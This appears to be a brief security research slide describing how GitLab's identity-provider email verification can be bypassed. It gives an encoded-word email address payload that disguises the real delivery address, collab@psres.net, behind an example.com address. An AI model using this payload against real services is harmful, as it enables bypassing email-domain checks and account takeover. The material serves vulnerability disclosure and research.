 Exploiting Gitlab IdP email verification
Encoded @ Encoded > Ignored
=?x?q?collab =40 psres.net =3e =20 ?= foo@example.com
iso-8859-1
Encoded space
Results in email to: collab@psres.net